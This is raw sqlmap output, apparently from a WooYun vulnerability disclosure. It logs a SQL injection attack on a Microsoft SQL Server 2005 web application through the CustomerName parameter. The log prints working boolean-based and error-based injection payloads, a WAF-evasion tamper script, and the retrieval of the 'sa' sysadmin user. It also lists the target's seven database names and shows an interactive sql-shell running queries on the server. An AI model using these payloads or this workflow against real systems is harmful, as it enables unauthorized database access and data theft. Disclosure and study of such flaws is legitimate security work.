 [16:27:49] [INFO] loading tamper script 'space2myscript'
[16:27:49] [INFO] resuming back-end DBMS 'microsoft sql server'
[16:27:49] [INFO] testing connection to the target URL
[16:27:50] [CRITICAL] heuristics detected that the target is protected by some k
ind of WAF/IPS/IDS
do you want sqlmap to try to detect backend WAF/IPS/IDS? [y/N] N
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: CustomerName (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: TypeID=&HallID=&CustomerName=')/*/\*/ AND 2773=2773--
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: TypeID=&HallID=&CustomerName=')/*/\*/ AND 5632=CONVERT(INT,(SELECT
CHAR(113)+CHAR(107)+CHAR(98)+CHAR(107)+CHAR(113)+(SELECT (CASE WHEN (5632=5632)
THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(106)+CHAR(107)+CHAR(122)+CHAR(1
13)))--
---
[16:27:50] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[16:27:50] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2005
[16:27:50] [INFO] fetching current user
[16:27:50] [INFO] resumed: sa
current user: 'sa'
[16:27:50] [INFO] fetching database names
[16:27:50] [WARNING] the SQL query provided does not return any output
[16:27:50] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[16:27:50] [INFO] fetching number of databases
[16:27:51] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[16:27:51] [INFO] retrieved:
[16:27:51] [ERROR] unable to retrieve the number of databases
[16:27:51] [INFO] resumed: CCBN
[16:27:51] [INFO] resumed: master
[16:27:51] [INFO] resumed: tempdb
[16:27:51] [INFO] resumed: model
[16:27:51] [INFO] resumed: msdb
[16:27:51] [INFO] resumed: CCBN
[16:27:51] [INFO] resumed: CCBNTest
[16:27:51] [INFO] resumed: CCBNWeb
[16:27:51] [INFO] resumed:
available databases [7]:
[*] CCBN
[*] CCBNTest
[*] CCBNWeb
[*] master
[*] model
[*] msdb
[*] tempdb
[16:27:51] [INFO] calling Microsoft SQL Server shell. To quit type 'x' or 'q' an
d press ENTER
sql-shell> select user
[16:27:59] [INFO] fetching SQL SELECT statement query output: 'select user'
[16:27:59] [WARNING] reflective value(s) found and filtering out
[16:27:59] [INFO] retrieved: dbo
select user: 'dbo'
sql-shell> select @@version
[16:28:07] [INFO] fetching SQL SELECT statement query output: 'select @@version'
www.wooyun.org